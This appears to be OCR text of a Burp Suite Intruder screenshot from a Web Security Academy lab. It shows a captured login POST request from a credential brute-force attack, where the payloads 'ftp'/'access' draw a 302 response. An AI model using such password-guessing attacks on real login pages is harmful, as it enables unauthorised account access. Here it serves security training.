 Result 8597 | Intruder attack
Payload 1: ftp
Payload 2: access
Status: 302
Length: 170
Timer: 177
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: acdf1f7d1fd56d20c0087b260013008e.web-security-academy.net
3 Cookie: session=7SQGvFY68NjBQsQ6s4JQuIbLMymk6OIO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://acdf1f7d1fd56d20c0087b260013008e.web-security-academy.net
11 Referer: https://acdf1f7d1fd56d20c0087b260013008e.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 username=ftp&password=access
? Search... 0 matches